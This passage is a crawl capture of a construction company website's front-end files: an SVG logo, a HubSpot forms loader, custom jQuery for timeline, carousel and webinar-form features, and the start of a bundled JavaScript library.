	<path class="st1" d="M1465.4,216.7c33.8,0,56.9,18.6,70.5,49l52.4-22.5c-22.5-51.3-62.6-78.4-122.9-78.4   c-90.2,0-133.6,68.8-133.6,146.6c0,77.8,43.4,146.6,133.6,146.6c60.3,0,100.3-27.1,122.9-78.4l-52.4-22.5   c-13.5,30.4-36.6,49-70.5,49c-50.2,0-71.6-41.2-71.6-94.7C1393.8,257.8,1415.2,216.7,1465.4,216.7z"></path>
	<path class="st1" d="M1774,165.8c-42.8,0-75.5,23.7-95.8,53V43.7L1619.6,31l0,423.4l58.6,0V334.4c0-75.5,44.5-116.7,76.7-116.7   c26.5,0,44.5,8.5,44.5,51.9v184.9l58.6,0V254.3C1858,194,1826.4,165.8,1774,165.8z"></path>
</g>
<g>
	<g>
		<path class="st1" d="M1876.3,425.8c0-16.5,11.7-28.9,27.9-28.9c16.2,0,27.9,12.5,27.9,28.9c0,16.5-11.7,28.9-27.9,28.9    C1888,454.7,1876.3,442.3,1876.3,425.8z M1927.4,425.8c0-13.6-9.3-24.3-23.3-24.3s-23.3,10.7-23.3,24.3s9.3,24.3,23.3,24.3    S1927.4,439.4,1927.4,425.8z M1894,410h10.7c6.2,0,9.9,3.7,9.9,9c0,4.6-3.1,7.9-7.1,8.7l9.4,13.8h-4.6l-9.3-13.5h-4.5v13.5h-4.4    V410z M1904.7,424.1c3.6,0,5.5-1.9,5.5-5c0-3.2-1.9-5-5.5-5h-6.3v10.1H1904.7z"></path>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://larryturnerconstruction.com/svg/01_primary_rgb_registered.svg
body_size: 1387
content:
<?xml version="1.0" encoding="UTF-8"?>

<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 1932 459.9" style="enable-background:new 0 0 1932 459.9;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0078F0;}
	.st1{fill:#2D1E73;}
</style>
<g>
	<g>
		<path class="st0" d="M40.6,40.4C17.5,40.4,0,59,0,81.6s17.5,40,40.6,40c23.1,0,40.6-17.5,40.6-40C81.2,59,63.7,40.4,40.6,40.4z"></path>
		<rect x="11.3" y="171.3" class="st0" width="58.6" height="284.1"></rect>
		<path class="st0" d="M264.2,166.8c-37.8,0-71.6,19.2-91.9,53l0-48.5l-58.6,0l0,284.1l58.6,0v-115c0-78.4,36.1-121.8,72.7-121.8    c26.5,0,44,13.5,44,51.9v184.9l58.6,0V251.9C347.7,196.7,313.9,166.8,264.2,166.8z"></path>
		<path class="st0" d="M510.6,92.5c10.7,0,21.4,1.7,33.3,7.9l11.8-49.6c-10.7-5.6-27.6-10.1-46.8-10.1c-57.5,0-95.3,31-95.3,100.3    v30.3H377v51.9h36.6l0,232.2h58.6l0-232.2l62.6,0v-51.9l-62.6,0V137C472.3,107.7,484.7,92.5,510.6,92.5z"></path>
		<path class="st0" d="M688.7,166.8c-87.9,0-139.8,66.5-139.8,146.6c0,80,51.9,146.6,139.8,146.6c87.9,0,139.8-66.5,139.8-146.6    C828.5,233.3,776.7,166.8,688.7,166.8z M688.7,408.1c-51.3,0-77.8-46.8-77.8-94.7c0-47.9,26.5-94.7,77.8-94.7    c51.3,0,77.8,46.8,77.8,94.7C766.5,361.3,740,408.1,688.7,408.1z"></path>
		<path class="st0" d="M1283.3,2c-98.8,0-192.6,7.1-277,19.9v52.6c84.4-12.7,178.2-19.9,277-19.9c99.1,0,193.1,7.2,277.6,19.9V21.9    C1476.4,9.2,1382.4,2,1283.3,2z"></path>
	</g>
	<path class="st0" d="M947.7,121.6"></path>
</g>
<g>
	<path class="st1" d="M985.4,406.1c-25.9,0-37.8-14.1-37.8-46.2V221.2l73.8,0v-51.9l-73.8,0l0-139.4l-58.6,12.7l0,126.6h-47.4v51.9   h47.4l0,135.3c0,69.9,39.5,101.5,93,101.5c15.8,0,30.4-2.8,45.7-10.1l-15.2-49.6C1002.4,404.4,995.6,406.1,985.4,406.1z"></path>
	<path class="st1" d="M1172.3,164.8c-93.6,0-132.5,78.9-132.5,146.6c0,67.6,38.9,146.6,132.5,146.6c64.8,0,97-26.5,124.6-80   l-50.2-19.7c-14.7,31-44,47.9-74.4,47.9c-46.2,0-70.5-36.6-70.5-78.4l201.2,0v-25.4C1303,238.7,1263,164.8,1172.3,164.8z    M1102.9,278.7c6.2-35.5,30.4-62,69.3-62c42.3,0,63.7,30.4,68.8,62L1102.9,278.7z"></path>
	<path class="st1" d="M1465.4,216.7c33.8,0,56.9,18.6,70.5,49l52.4-22.5c-22.5-51.3-62.6-78.4-122.9-78.4   c-90.2,0-133.6,68.8-133.6,146.6c0,77.8,43.4,146.6,133.6,146.6c60.3,0,100.3-27.1,122.9-78.4l-52.4-22.5   c-13.5,30.4-36.6,49-70.5,49c-50.2,0-71.6-41.2-71.6-94.7C1393.8,257.8,1415.2,216.7,1465.4,216.7z"></path>
	<path class="st1" d="M1774,165.8c-42.8,0-75.5,23.7-95.8,53V43.7L1619.6,31l0,423.4l58.6,0V334.4c0-75.5,44.5-116.7,76.7-116.7   c26.5,0,44.5,8.5,44.5,51.9v184.9l58.6,0V254.3C1858,194,1826.4,165.8,1774,165.8z"></path>
</g>
<g>
	<g>
		<path class="st1" d="M1876.3,425.8c0-16.5,11.7-28.9,27.9-28.9c16.2,0,27.9,12.5,27.9,28.9c0,16.5-11.7,28.9-27.9,28.9    C1888,454.7,1876.3,442.3,1876.3,425.8z M1927.4,425.8c0-13.6-9.3-24.3-23.3-24.3s-23.3,10.7-23.3,24.3s9.3,24.3,23.3,24.3    S1927.4,439.4,1927.4,425.8z M1894,410h10.7c6.2,0,9.9,3.7,9.9,9c0,4.6-3.1,7.9-7.1,8.7l9.4,13.8h-4.6l-9.3-13.5h-4.5v13.5h-4.4    V410z M1904.7,424.1c3.6,0,5.5-1.9,5.5-5c0-3.2-1.9-5-5.5-5h-6.3v10.1H1904.7z"></path>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://larryturnerconstruction.com/js/21579207.js
body_size: 785
content:
((e=document,t="script",o="querySelectorAll",r="innerHTML",n="replace",a=".hs-form-html",d="https://forms.hsforms.com/embed/v4/render-definition/ssr")=>{const s=(...e)=>{console.error("[hubspot-forms-v4]:",...e)},c=(e,t)=>e[n](/{{hs_form_instance_id_placeholder}}/g,t),i=(e,t)=>t&&"na1"!==t?e[n](/\/\/(.*?)\./,`//$1-${t}.`):e,l=(e,t)=>"qa"===t?e[n](/\.([^/]*?)\./,".$1qa."):e,f=(n,a)=>{n[r]=a;for(const a of n[o](t)){var d;const o=e.createElement(t);for(const{name:e,value:t}of a.attributes)o.setAttribute(e,t);o.appendChild(e.createTextNode(a[r]));null===(d=a.parentNode)||void 0===d||d.replaceChild(o,a)}},h=()=>"randomUUID"in crypto?crypto.randomUUID():([1e7]+-1e3+-4e3+8e3+-1e11).replace(/[018]/g,(e=>(e^crypto.getRandomValues(new Uint8Array(1))[0]&15>>e/4).toString(16))),p=t=>e[o](`${a}:not([data-portal-id="${t}"])[data-fetched]`).length>0,m=e=>{const{fetched:t,formId:o,portalId:r,region:n,env:a}=e.dataset;if(!t&&o&&r){e.id||(e.id=h());if(p(r))s("Multiple portal IDs detected on the same page is not supported.",r);else{e.dataset.fetched=Date.now().toString();fetch(`${i(l(d,a),n)}/${r}/${o}`).then((e=>e.ok?e.text():e.text().then((e=>Promise.reject(e))))).then((t=>{f(e,c(t,e.id));e.dataset.loaded=Date.now().toString()})).catch(s)}}};e[o](a).forEach(m);new MutationObserver((e=>{for(const{addedNodes:t,type:o}of e)if("childList"===o)for(const e of t)e instanceof HTMLElement&&e.matches(a)&&m(e)})).observe(e.body,{childList:!0,subtree:!0})})();

--- FILE ---
content_type: application/javascript
request_url: https://larryturnerconstruction.com/js/custom.js
body_size: 3639
content:
/* eslint-disable func-names */
/* eslint-disable no-undef */

/**
 * Generate the side "dot" navigation for the slides in the timeline.
 *
 * @param {number} numCategorySlides - Number of slides for the given category
 */
function generateSideDotNav(numCategorySlides) {
    // console.log('Number of slides: ', numCategorySlides);
    $('.timeline-sidedot-nav').remove();
    const dots = Array(numCategorySlides).fill(`<div class="timeline-sidedot"></div>`);
    $('.iti-timeline').append(`<div class="timeline-sidedot-nav">${dots.join('')}</div>`);
    $('.timeline-sidedot').eq(0).addClass('active');

    $('.timeline-sidedot')
        .off('click')
        .on('click', function (e) {
            const slideIndex = $(e.target).index();
            $('.timeline-sidedot').removeClass('active');
            $(e.target).addClass('active');
            $('.active-slide').removeClass('active-slide');
            $('.active-category').eq(slideIndex).addClass('active-slide');
        });
}

// /**
//  * Disabling while the top nav area needs work hecks for tout marquee and modifies nav bar.
//  */
// function transparentNavFix() {
//     const toutMarqueeExists = document.querySelector('.iti-tout-marquee') === null;
//     if(!toutMarqueeExists) return;
//     const navBar = waitForElm('#main-header').then((el) => {
//         // .transparent-nav-dark class located in ./style.css
//         el.classList.add('transparent-nav-dark');
//         return el
//     });
// }
// transparentNavFix();

// /**
//  * Checking to see if an element loads in, since it's not as easy as checking at load with wordpress :/.
//  *
//  * @param {string} selector - The CSS selector used to check to see if its loaded
//  * @returns {Promise} The element.
//  */
// function waitForElm(selector) {
//     return new Promise(resolve => {
//         if (document.querySelector(selector)) {
//             resolve(document.querySelector(selector));
//         }

//         const observer = new MutationObserver(() => {
//             if (document.querySelector(selector)) {
//                 observer.disconnect();
//                 resolve(document.querySelector(selector));
//             }
//         });

//         observer.observe(document.documentElement, {
//             childList: true,
//             subtree: true,
//         });
//     });
// }

// /**
//  * Tout marquee functions.
//  */
function toutMarqueeToggle() {
    console.log('toggling');
    const toutDefaultView = document.querySelector('.toggle-default-view');
    const toutSecodaryView = document.querySelector('.toggle-second-view');
    const parentEl = document.querySelector('.iti-tout-toggle');
    if (!toutDefaultView || !toutSecodaryView) return;
    const defaultVisible = toutDefaultView.classList.contains('hidden');
    const secondaryVisible = toutSecodaryView.classList.contains('hidden');
    if (defaultVisible && !secondaryVisible) {
        parentEl.classList.remove('shifted');
        toutDefaultView.classList.remove('hidden');
        toutSecodaryView.classList.add('hidden');
        return;
    }
    parentEl.classList.add('shifted');
    toutDefaultView.classList.add('hidden');
    toutSecodaryView.classList.remove('hidden');
}

$('document').ready(function () {
    $('.iti-product-features .switcher').on('click', function (e) {
        let switchIndex = $(this).index();

        // This is what we do when the interface is in mobile format
        if ($(window).width() < 1065) {
            // Determine how many switches there are
            const numSwitches = $(this).parent().children().length;

            // Determine what arrow was clicked based on where the click
            // event happened on the element
            const elWidth = $(this).width();
            const isRightArrow = e.offsetX >= elWidth - 30;
            const isLeftArrow = e.offsetX <= 30;

            // If neither the left nor right arrow is clicked, ignore the click entirely
            if (!isLeftArrow && !isRightArrow) return;

            // Loop features
            if (isRightArrow) {
                if (switchIndex === numSwitches - 1) switchIndex = 0;
                else switchIndex += 1;
            } else if (isLeftArrow) {
                if (switchIndex === 0) switchIndex = numSwitches - 1;
                else switchIndex -= 1;
            }

            // Make all switchers inactive momentarily
            $('.iti-product-features .switcher').removeClass('active');

            // Set the appropriate switcher to active
            // console.log($(this).parent().children().get(switchIndex - 1));
            $($(this).parent().children().get(switchIndex)).addClass('active');
        }

        // This is for the regular/desktop interface
        else {
            $('.iti-product-features .switcher').removeClass('active');
            $(this).addClass('active');
        }

        // Actually show the correct feature with fade-in
        $(`.feature`).fadeOut(1000);
        $(`.feature`).removeClass('active-feature');
        $(`.feature-${switchIndex + 1}`).addClass('active-feature');
        $(`.feature-${switchIndex + 1}`).fadeIn(1000);
    });

    $('.iti-product-features .tooltip').on('click', function () {
        if ($(this).hasClass('open')) {
            $(this).removeClass('open');
        } else {
            $('.iti-product-features .tooltip').removeClass('open');
            $(this).addClass('open');
        }
    });

    // Close all Custom Accordions by default
    $('.iti-custom-accordion .et_pb_toggle_open')
        .addClass('et_pb_toggle_close')
        .removeClass('et_pb_toggle_open');

    $('.mosaic-slide-picker').on('click', function () {
        const slideNum = $(this).index();
        $(this).siblings('.mosaic-slide-picker').removeClass('active');
        $(this).addClass('active');
        const $self = $(this);

        $(this)
            .parents('.mosaic-values-slider')
            .find('.mosaic-slide')
            .not(`.mosaic-slide:eq(${slideNum - 1})`)
            .fadeOut(500, function () {
                $(this).removeClass('active');
                setTimeout(() => {
                    $self
                        .parents('.mosaic-values-slider')
                        .find(`.mosaic-slide:eq(${slideNum - 1})`)
                        .fadeIn(500);
                }, 500);
            });
    });

    // Timeline Block stuff
    $('.timeline-category-item:first-child a').addClass('active');
    const $slides = $('.iti-timeline .timeline-container');
    const numTotalSlides = $slides.length;

    if (numTotalSlides > 0) {
        // Show first category of slides
        const slideCategories = $('.timeline-category-item a')
            .map((i, $v) => $v.href)
            .toArray()
            .map(v => v.split('#').pop());
        const numSlideCategories = slideCategories.length;
        $slides.removeClass('active-category').addClass('inactive-category');
        let activeSlideCategory = slideCategories[0];
        $(`.iti-timeline .timeline-container.${activeSlideCategory}`)
            .removeClass('inactive-category')
            .addClass('active-category');

        let numCategorySlides = $('.active-category').length;

        // Add "Next" button to each slide
        $('.timeline-item').append(`
            <button type="button" aria-label="pill button" class="pill-button orange next-slide">
                <span class="text">Next</span>
                <span class="right-arrow">
                    <span class="line"></span>
                    <span class="pointer"></span>
                </span>
            </button>
        `);

        $('.timeline-item .next-slide').on('click', function () {
            const activeSlideIndex = Array.from(
                document.querySelectorAll('.active-category')
            ).findIndex(v => Array.from(v.classList).includes('active-slide'));

            $('.active-slide').removeClass('active-slide');
            $('.timeline-sidedot').removeClass('active');

            let newSlideIndex;
            let activeSlideCategoryNum = activeSlideCategory.split('-').pop();

            // If we're on the last slide of a catgory, move to next category (or go back to first one)
            if (activeSlideIndex + 1 >= numCategorySlides) {
                newSlideIndex = 0;
                activeSlideCategoryNum += 1;
                if (activeSlideCategoryNum > numSlideCategories) activeSlideCategoryNum = 1;
                activeSlideCategory = `category-${activeSlideCategoryNum}`;
                $(`.timeline-category-item a[href="#${activeSlideCategory}"]`).click();
            } else {
                newSlideIndex = activeSlideIndex + 1;
            }

            $('.active-category').eq(newSlideIndex).addClass('active-slide');
            $('.timeline-sidedot').eq(newSlideIndex).addClass('active');
        });

        $('.timeline-categories .timeline-category-item a').on('click', function (e) {
            const activeCategory = new URL(e.target.href).hash.replace('#', '');
            $slides.removeClass('active-category').addClass('inactive-category');
            $(`.iti-timeline .timeline-container.${activeCategory}`)
                .removeClass('inactive-category')
                .addClass('active-category');
            $('.timeline-categories .timeline-category-item a').removeClass('active');
            $(e.target).addClass('active');

            $('.active-slide').removeClass('active-slide');
            $('.active-category').eq(0).addClass('active-slide');

            numCategorySlides = $('.active-category').length;
            generateSideDotNav(numCategorySlides);
        });

        generateSideDotNav(numCategorySlides);
    }
});

// webinar form submission
async function webinarSubmit(e) {
    e.preventDefault();
    const webinarFormSelector = document.querySelector('#iti-webinar-form');
    const data = new FormData(webinarFormSelector);
    const target = e.currentTarget.action;
    // if(!data.webinarId || !data.itiLocation || !data.firstName || !data.lastName || !data.company || !data.email) {
    //     console.log('oops');
    //     return;
    // }
    grecaptcha.ready(async function () {
        grecaptcha.execute('6LegtHIqAAAAAHrFwVUTIE8ivpKC-wIa5erp_FYH', { action: 'submit' }).then(async function (token) {
            data.append('g-recaptcha-response', token);
            console.log(data);
            const res = await fetch(target, {
                method: "POST",
                body: data,
            })
            if (!res.ok) {
            // NOTE: This is the shape of the invalid-params list returned by the lambda function
            // "invalid-params": [
            //     {
            //         "name": "email",
            //         "reason": "Must be a valid email address.",
            //     },
            // ],
                json = await res.json();
                if (json["invalid-params"].length > 0) {
                    const errors = '<ul>' + json["invalid-params"].map(elem => `<li>${elem.reason}</li>`).join("") + "</ul>";
                    document.querySelector('.webinar-error').innerHTML = errors;
                } else {
                    document.querySelector('.webinar-error').innerHTML = '<h2 style="text-align: center">There was an error processing your request.</h2>';
                }
            } else {
                webinarFormSelector.innerHTML = '<h2 style="text-align: center">You have successfully registered for this webinar.</h2>';
            }
        });
    });
}

// function formatWebinarDate(dateString) {
//     let parsed = Date.parse(dateString) ?? null;
//     if(!parsed) return "";
//     const formatted = `${parsed.getDay()}, ${parsed.getMonth()} ${parsed.getDate()}, ${parsed.getFullYear()}\n${parsed.getHours()}`
//     return formatted
// }


--- FILE ---
content_type: application/javascript
request_url: https://larryturnerconstruction.com/js/carousel.min.js
body_size: 2210
content:
!function t(a,o,r){function s(n,e){if(!o[n]){if(!a[n]){var i="function"==typeof require&&require;if(!e&&i)return i(n,!0);if(l)return l(n,!0);throw(e=new Error("Cannot find module '"+n+"'")).code="MODULE_NOT_FOUND",e}i=o[n]={exports:{}},a[n][0].call(i.exports,function(e){return s(a[n][1][e]||e)},i,i.exports,t,a,o,r)}return o[n].exports}for(var l="function"==typeof require&&require,e=0;e<r.length;e++)s(r[e]);return s}({1:[function(e,n,i){jQuery(function(x){x.fn.dipiCarousel=function(){var i=x(this),n=this[0].querySelector(".dipi-carousel-main").dataset,e="."+i.attr("class").split(" ").join(".")+" .swiper-container",t=new Event("dipi-carousel-slide-loaded"),a=new Event("dipi-content-loaded"),o=new Event("dipi-carousel-slide-changed"),r=new Event("dipi-content-changed"),s=JSON.parse(n.autoplay_settigns),l=n.navigation,l=(window.matchMedia("(max-width:980px)").matches&&(l=n.navigation_t),"on"===(l=window.matchMedia("(max-width:768px)").matches?n.navigation_m:l)&&{nextEl:".dipi_carousel .dipi-sbn"+n.ordernumber,prevEl:".dipi_carousel .dipi-sbp"+n.ordernumber}),d="on"===n.dynamicbullets,p=n.pagination,p=(window.matchMedia("(max-width:980px)").matches&&(p=n.pagination_t),"on"===(p=window.matchMedia("(max-width:768px)").matches?n.pagination_m:p)&&{el:".dipi_carousel .dipi-sp"+n.ordernumber,clickable:!0,dynamicBullets:d,dynamicMainBullets:1}),c=function(e){return"on"===s["loop_".concat(e)]&&"on"===s["continues_".concat(e)]};function u(e){e=x(e.querySelectorAll(".swiper-slide-duplicate"));x(e.find(".dipi_scroll_image")).each(function(e,n){x(n).dipiScrollImage()})}function m(){var n="desktop",n=window.innerWidth<=768?"small":window.innerWidth<=980?"mid":"wide";"on"===s["autoplay_"+n]?(h.autoplay.start(),c(n)&&v(i[0]),"on"===s["pause_on_hover_"+n]&&(i.find(".swiper-container").off("mouseenter"),i.find(".swiper-container").on("mouseenter",function(e){h.autoplay.stop(),c(n)&&g(i[0],h)}),i.find(".swiper-container").off("mouseleave"),i.find(".swiper-container").on("mouseleave",function(e){c(n)&&v(i[0],h),h.autoplay.start()})),"on"!==s["pause_on_hover_"+n]&&i.find(".swiper-container").on("mouseleave",function(e){v(i[0]),f.autoplay.start()})):(g(i[0],h),h.autoplay&&h.autoplay.stop(),i.find(".swiper-container").off("mouseenter"),i.find(".swiper-container").off("mouseleave"))}var d={rotate:Number(parseInt(n.rotate)),stretch:5,depth:100,modifier:1,slideShadows:"on"===n.shadow},w=n.speed.split("|"),d={slidesPerView:Number(n.columnsphone),spaceBetween:Number(n.spacebetween_phone),speed:Number(w[2]),loop:"on"===s.loop_small,autoplay:{delay:c("small")?1:parseInt(s.autoplay_speed_small),reverseDirection:"on"===s.autoplay_reverse_small,disableOnInteraction:!1},effect:n.effect,coverflowEffect:"coverflow"===n.effect?d:null,navigation:l,pagination:p,centeredSlides:"on"===n.centered,slideClass:"dipi_carousel_child",wrapperClass:"dipi-carousel-wrapper",setWrapperSize:!0,observer:!0,allowTouchMove:"on"===n.allow_touch_move,observeParents:!0,observeSlideChildren:!0,pauseOnMouseEnter:!0,breakpoints:{768:{slidesPerView:Number(n.columnstablet),spaceBetween:0<Number(n.spacebetween_tablet)?Number(n.spacebetween_tablet):Number(0),loop:"on"===s.loop_mid,disableOnInteraction:!1,speed:Number(w[1]),autoplay:{delay:"on"===s.continues_mid?1:parseInt(s.autoplay_speed_mid),reverseDirection:"on"===s.autoplay_reverse_mid}},981:{slidesPerView:Number(n.columnsdesktop),spaceBetween:0<Number(n.spacebetween)?Number(n.spacebetween):Number(0),speed:Number(w[0]),loop:"on"===s.loop_wide,disableOnInteraction:!1,autoplay:{delay:"on"===s.continues_wide?1:parseInt(s.autoplay_speed_wide),reverseDirection:"on"===s.autoplay_reverse_wide}}},on:{init:function(){var e="desktop",e=window.innerWidth<=768?"phone":window.innerWidth<=980?"tablet":"desktop";"off"===n["autoplay_"+e]&&this.autoplay.stop(),u(this.el)},slidesLengthChange:function(){u(this.el),window.dispatchEvent(t),window.dispatchEvent(a)},slideChange:function(){window.dispatchEvent(o),window.dispatchEvent(r)}}},f=new Swiper(e,d),h=document.querySelector(e).swiper,y=(document.querySelector(e).querySelector(".dipi-carousel-wrapper"),0),_=0,b=0,v=function(e,n){var i=e.querySelector(".dipi-carousel-wrapper"),e=i.querySelector(".swiper-slide");e&&(e=Math.abs(_-b)/(e.offsetWidth+f.params.spaceBetween),e=parseInt(f.params.speed)*e,i.style.transitionDuration=e+"ms",i.style.transitionTimingFunction="linear",i.style.transform=y,setTimeout(function(){i.style.transitionDuration=f.params.speed,n&&n.autoplay&&n.autoplay.start()},e))},g=function(e,n){var i,e=e.querySelector(".dipi-carousel-wrapper");_=((i=e).style.transform?{x:(i=i.style.transform.split(/\w+\(|\);?/)[1].split(/,\s?/g).map(parseInt))[0],y:i[1],z:i[2]}:{x:0,y:0,z:0}).x,b=n.getTranslate(),y=e.style.transform,e.style.transitionDuration="0",e.style.transitionTimingFunction="none",e.style.transform="translate3d("+h.getTranslate()+"px, 0px, 0px)"};x(window).on("resize",m),m(),i.find(".dipi-carousel-main.dipi_loading").removeClass("dipi_loading").show(),i.find(".dipi-carousel-image").magnificPopup({type:"image",removalDelay:500,fixedContentPos:!1,gallery:{enabled:!0,navigateByImgClick:!0,tCounter:"%curr% / %total%"},mainClass:"mfp-fade",zoom:{enabled:!0,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1,image:{verticalFit:!0,titleSrc:function(e){var n="";return e.el.attr("data-title")&&(n+=e.el.attr("data-title")),e.el.attr("data-caption")&&(n+="<small class='dipi_masonry_gallery_caption'>"+e.el.attr("data-caption")+"</small>"),n}},disableOn:function(){return window.matchMedia("(max-width: 767px)").matches?i.find(".dipi-carousel-main").hasClass("show_lightbox_phone"):window.matchMedia("(max-width: 980px)").matches?i.find(".dipi-carousel-main").hasClass("show_lightbox_tablet"):i.find(".dipi-carousel-main").hasClass("show_lightbox")},callbacks:{open:function(){var e=window.innerWidth-x(window).width();jQuery("body").addClass("noscroll"),jQuery("body").css("margin-right",e+"px")},close:function(){jQuery("body").removeClass("noscroll"),jQuery("body").css("margin-right",0)}}})},x(".dipi_carousel").each(function(e,n){x(this).dipiCarousel()})})},{}]},{},[1]);

--- FILE ---
content_type: application/javascript
request_url: https://larryturnerconstruction.com/js/v2.js
body_size: 199755
content:
/*! For license information please see project-v2.js.LICENSE.txt */
!function(){var e={OuOd:function(e){var t,n,r=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function i(){throw new Error("clearTimeout has not been defined")}!function(){try{t="function"==typeof setTimeout?setTimeout:a}catch(e){t=a}try{n="function"==typeof clearTimeout?clearTimeout:i}catch(e){n=i}}();function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===a||!t)&&setTimeout){t=setTimeout;return setTimeout(e,0)}try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}function s(e){if(n===clearTimeout)return clearTimeout(e);if((n===i||!n)&&clearTimeout){n=clearTimeout;return clearTimeout(e)}try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}var l,u=[],c=!1,d=-1;function f(){if(c&&l){c=!1;l.length?u=l.concat(u):d=-1;u.length&&m()}}function m(){if(!c){var e=o(f);c=!0;for(var t=u.length;t;){l=u;u=[];for(;++d<t;)l&&l[d].run();d=-1;t=u.length}l=null;c=!1;s(e)}}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];u.push(new p(e,t));1!==u.length||c||o(m)};function p(e,t){this.fun=e;this.array=t}p.prototype.run=function(){this.fun.apply(null,this.array)};r.title="browser";r.browser=!0;r.env={};r.argv=[];r.version="";r.versions={};function h(){}r.on=h;r.addListener=h;r.once=h;r.off=h;r.removeListener=h;r.removeAllListeners=h;r.emit=h;r.prependListener=h;r.prependOnceListener=h;r.listeners=function(e){return[]};r.binding=function(e){throw new Error("process.binding is not supported")};r.cwd=function(){return"/"};r.chdir=function(e){throw new Error("process.chdir is not supported")};r.umask=function(){return 0}},WPai:function(e,t,n){"use strict";var r=n("Cche"),a={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},o={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},l={};l[r.ForwardRef]=o;l[r.Memo]=s;function u(e){return r.isMemo(e)?s:l[e.$$typeof]||a}var c=Object.defineProperty,d=Object.getOwnPropertyNames,f=Object.getOwnPropertySymbols,m=Object.getOwnPropertyDescriptor,p=Object.getPrototypeOf,h=Object.prototype;function g(e,t,n){if("string"!=typeof t){if(h){var r=p(t);r&&r!==h&&g(e,r,n)}var a=d(t);f&&(a=a.concat(f(t)));for(var o=u(e),s=u(t),l=0;l<a.length;++l){var y=a[l];if(!(i[y]||n&&n[y]||s&&s[y]||o&&o[y])){var b=m(t,y);try{c(e,y,b)}catch(e){}}}}return e}e.exports=g},Zldo:function(e,t,n){e.exports=n("D6qn")},D6qn:function(e){t=function(){"use strict";var e,t;function n(){return e.apply(null,arguments)}function r(t){e=t}function a(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function i(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function o(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(e.hasOwnProperty(t))return!1;return!0}function s(e){return void 0===e}function l(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function u(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function c(e,t){var n,r=[];for(n=0;n<e.length;++n)r.push(t(e[n],n));return r}function d(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function f(e,t){for(var n in t)d(t,n)&&(e[n]=t[n]);d(t,"toString")&&(e.toString=t.toString);d(t,"valueOf")&&(e.valueOf=t.valueOf);return e}function m(e,t,n,r){return Yn(e,t,n,r,!0).utc()}function p(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function h(e){null==e._pf&&(e._pf=p());return e._pf}t=Array.prototype.some?Array.prototype.some:function(e){for(var t=Object(this),n=t.length>>>0,r=0;r<n;r++)if(r in t&&e.call(this,t[r],r,t))return!0;return!1};function g(e){if(null==e._isValid){var n=h(e),r=t.call(n.parsedDateParts,(function(e){return null!=e})),a=!isNaN(e._d.getTime())&&n.overflow<0&&!n.empty&&!n.invalidMonth&&!n.invalidWeekday&&!n.weekdayMismatch&&!n.nullInput&&!n.invalidFormat&&!n.userInvalidated&&(!n.meridiem||n.meridiem&&r);e._strict&&(a=a&&0===n.charsLeftOver&&0===n.unusedTokens.length&&void 0===n.bigHour);if(null!=Object.isFrozen&&Object.isFrozen(e))return a;e._isValid=a}return e._isValid}function y(e){var t=m(NaN);null!=e?f(h(t),e):h(t).userInvalidated=!0;return t}var b=n.momentProperties=[];function v(e,t){var n,r,a;s(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject);s(t._i)||(e._i=t._i);s(t._f)||(e._f=t._f);s(t._l)||(e._l=t._l);s(t._strict)||(e._strict=t._strict);s(t._tzm)||(e._tzm=t._tzm);s(t._isUTC)||(e._isUTC=t._isUTC);s(t._offset)||(e._offset=t._offset);s(t._pf)||(e._pf=h(t));s(t._locale)||(e._locale=t._locale);if(b.length>0)for(n=0;n<b.length;n++)s(a=t[r=b[n]])||(e[r]=a);return e}var E=!1;function _(e){v(this,e);this._d=new Date(null!=e._d?e._d.getTime():NaN);this.isValid()||(this._d=new Date(NaN));if(!1===E){E=!0;n.updateOffset(this);E=!1}}function S(e){return e instanceof _||null!=e&&null!=e._isAMomentObject}function k(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function I(e){var t=+e,n=0;0!==t&&isFinite(t)&&(n=k(t));return n}function w(e,t,n){var r,a=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),o=0;for(r=0;r<a;r++)(n&&e[r]!==t[r]||!n&&I(e[r])!==I(t[r]))&&o++;return o+i}function O(e){!1===n.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function M(e,t){var r=!0;return f((function(){null!=n.deprecationHandler&&n.deprecationHandler(null,e);if(r){for(var a,i=[],o=0;o<arguments.length;o++){a="";if("object"==typeof arguments[o]){a+="\n["+o+"] ";for(var s in arguments[0])a+=s+": "+arguments[0][s]+", ";a=a.slice(0,-2)}else a=arguments[o];i.push(a)}O(e+"\nArguments: "+Array.prototype.slice.call(i).join("")+"\n"+(new Error).stack);r=!1}return t.apply(this,arguments)}),t)}var N,T={};function 